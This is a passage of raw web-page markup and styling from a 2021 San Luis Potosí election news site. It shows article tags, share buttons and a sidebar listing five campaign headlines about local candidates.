.tdi_96 a{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags:</span></li><li><a href="https://eleccionescodigosanluis.com/index.php/tag/altiplano/">altiplano</a></li><li><a href="https://eleccionescodigosanluis.com/index.php/tag/jano-segovia/">Jano Segovia</a></li><li><a href="https://eleccionescodigosanluis.com/index.php/tag/pvem/">PVEM</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_97 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_97 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_97 .td-ps-bg .td-social-network div,
				.tdi_97 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_97 .td-ps-dark-bg .td-social-network div{
					background-color: #dd3333;
				}.tdi_97 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #dd3333;
				}.tdi_97 .td-ps-border-colored .td-social-but-text{
				    border-color: #dd3333;
				}.tdi_97 .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_97 .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_97 .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #000000;
				}
</style><div id="tdi_97" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-padding td-post-sharing-style15 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feleccionescodigosanluis.com%2Findex.php%2F2021%2F05%2F21%2Farrasan-candidatos-del-partido-verde-en-el-altiplano%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Arrasan+candidatos+del+Partido+Verde+en+el+Altiplano&url=https%3A%2F%2Feleccionescodigosanluis.com%2Findex.php%2F2021%2F05%2F21%2Farrasan-candidatos-del-partido-verde-en-el-altiplano%2F&via=Elecciones+2021+-+C%C3%B3digo+San+Luis" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Arrasan+candidatos+del+Partido+Verde+en+el+Altiplano %0A%0A https://eleccionescodigosanluis.com/index.php/2021/05/21/arrasan-candidatos-del-partido-verde-en-el-altiplano/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://eleccionescodigosanluis.com/index.php/2021/05/21/arrasan-candidatos-del-partido-verde-en-el-altiplano/&text=Arrasan+candidatos+del+Partido+Verde+en+el+Altiplano" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_97" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_100 td_block_template_8">
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:50px !important;
}

</style>
<style>
/* custom css */
.tdi_100.td-a-rec{
					text-align: center;
				}.tdi_100 .td-element-style{
					z-index: -1;
				}.tdi_100 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_100 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_100 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_100 .td-adspot-title {
                        display: block;
                    }
				}
</style><div style="display: inline-block"><a href="https://www.codigosanluis.com/" class="td_spot_img_all"><img decoding="async" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-08.jpg"  alt="spot_img" /></a><a href="https://www.codigosanluis.com/" class="td_spot_img_mob"><img decoding="async" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_101 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_101" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_101 .td-block-title > *,
            .td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_101 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_101 .td-subcat-dropdown ul:after {
                background-color: #000000;
            }
            
            
            .td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_101 .td_quote_on_blocks,
            .td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_101 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_101 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_101 .td-read-more a,
            .td-theme-wrap .tdi_101 .td-weather-information:before,
            .td-theme-wrap .tdi_101 .td-weather-week:before,
            .td-theme-wrap .tdi_101 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,
            .td-theme-wrap .tdi_101 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_101{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Nunito Sans !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Nunito Sans !important;font-size:22px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Nunito Sans !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Nunito Sans !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Al momento</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_8 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:-10px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
margin-bottom:-60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102{
margin-bottom:-70px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_102 .entry-thumb{
					background-position: center 50%;
				}.tdi_102 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_102 .td-image-container,
				.ie11 .tdi_102 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_102 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_102 .td-module-meta-info{
					padding: 0 0 0 16px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_102 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_102 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_102 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_102 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_102 .td-post-vid-time{
					display: block;
				}.tdi_102 .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				}.tdi_102 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102 .td-excerpt{
					display: none;
				
					color: #232323;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_102 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_102 .td-read-more{
					display: none;
				}.tdi_102 .td-author-date{
					display: inline;
				}.tdi_102 .td-post-date,
				.tdi_102 .td-post-author-name span{
					display: none;
				
					color: #999999;
				}.tdi_102 .entry-review-stars{
					display: none;
				}.tdi_102 .td-icon-star,
                .tdi_102 .td-icon-star-empty,
                .tdi_102 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102 .td-module-comments{
					display: none;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_102 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_102 .td-module-title a{
					color: #000000;
				}.tdi_102 .td_module_wrap:hover .td-module-title a{
					color: #db4e5a !important;
				}.tdi_102 .td-post-author-name a{
					color: #232323;
				}.tdi_102 .td-post-author-name:hover a{
					color: #db4e5a;
				}.tdi_102 .td-module-meta-info,
				.tdi_102 .td-next-prev-wrap{
					text-align: left;
				}.tdi_102 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_102 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_102 .entry-title{
					margin: 0 0 10px;
				
					font-family:Trirong !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_102 .td-editor-date,
				.tdi_102 .td-editor-date .td-post-author-name a,
				.tdi_102 .td-editor-date .entry-date,
				.tdi_102 .td-module-comments a{
					font-family:Nunito !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    }.ie10 .tdi_102 .td-image-container,
				.ie11 .tdi_102 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_102 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_102 .entry-title{
					font-family:Trirong !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_102 .td-image-container,
				.ie11 .tdi_102 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_102 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_102 .td-author-date{
					display: none;
				}.tdi_102 .td-post-author-name{
					display: none;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_102 .entry-title{
					margin: 0px;
				
					font-family:Trirong !important;font-size:13px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    }.ie10 .tdi_102 .td-image-container,
				.ie11 .tdi_102 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_102 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_102 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_102 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style>
<div class="tdi_102_rand_style td-element-style"><style>
.tdi_102_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"show_com":"none","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAiLCJsYW5kc2NhcGUiOiI0NSIsInBob25lIjoiNDUifQ==","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCJ9","image_radius":"","image_height":"100","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"936","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"700","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"none","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#db4e5a","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjUifQ==","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"0","modules_category_padding":"0","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","f_meta_font_family":"431","f_ex_font_family":"","author_txt":"#232323","author_txt_hover":"#db4e5a","date_txt":"#999999","f_ex_font_weight":"","ex_txt":"#232323","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"td_300x0","meta_info_align":"center","f_meta_font_size":"12","f_meta_font_line_height":"1","title_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "5";
block_tdi_102.found_posts = "278";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "56";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/llego-la-hora-de-probar-algo-nuevo-y-fresco-marvelly-costanzo/" rel="bookmark" class="td-image-wrap " title="Llegó la hora de probar algo nuevo y fresco: Marvelly Costanzo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/06/eec4c513-b87a-47e4-8105-98a30f98e7a3-300x200.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/llego-la-hora-de-probar-algo-nuevo-y-fresco-marvelly-costanzo/" rel="bookmark" title="Llegó la hora de probar algo nuevo y fresco: Marvelly Costanzo">Llegó la hora de probar algo nuevo y fresco: Marvelly Costanzo</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/adrian-esper-el-candidato-sobre-ruedas-en-slp/" rel="bookmark" class="td-image-wrap " title="Adrián Esper el candidato sobre ruedas en SLP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/06/e3463918-0e65-47d6-91d4-2b770f056ba8-300x171.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/adrian-esper-el-candidato-sobre-ruedas-en-slp/" rel="bookmark" title="Adrián Esper el candidato sobre ruedas en SLP">Adrián Esper el candidato sobre ruedas en SLP</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/video-leonor-noyola-cierra-campana-con-imponente-apoyo-ciudadano/" rel="bookmark" class="td-image-wrap " title="[VIDEO] Leonor Noyola cierra campaña con imponente apoyo ciudadano" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/06/f49007d8-14a3-4093-9928-a89d167afc8d-300x299.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/video-leonor-noyola-cierra-campana-con-imponente-apoyo-ciudadano/" rel="bookmark" title="[VIDEO] Leonor Noyola cierra campaña con imponente apoyo ciudadano">[VIDEO] Leonor Noyola cierra campaña con imponente apoyo ciudadano</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/soledad-seguira-siendo-orgullo-y-ejemplo-leonor-noyola/" rel="bookmark" class="td-image-wrap " title="Soledad seguirá siendo orgullo y ejemplo: Leonor Noyola" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/06/Leonor-Noyola-colonia-San-Isidro-01-300x200.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/soledad-seguira-siendo-orgullo-y-ejemplo-leonor-noyola/" rel="bookmark" title="Soledad seguirá siendo orgullo y ejemplo: Leonor Noyola">Soledad seguirá siendo orgullo y ejemplo: Leonor Noyola</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/aranza-puente-seria-la-primera-mujer-en-ser-diputada-por-el-septimo-distrito-local/" rel="bookmark" class="td-image-wrap " title="Aranza Puente sería la primera mujer en ser diputada por el séptimo distrito local" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://eleccionescodigosanluis.com/wp-content/uploads/2021/06/aranza-300x200.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/aranza-puente-seria-la-primera-mujer-en-ser-diputada-por-el-septimo-distrito-local/" rel="bookmark" title="Aranza Puente sería la primera mujer en ser diputada por el séptimo distrito local">Aranza Puente sería la primera mujer en ser diputada por el séptimo distrito local</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
margin-bottom:80px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:50px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
margin-bottom:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:60px !important;
}
}

</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
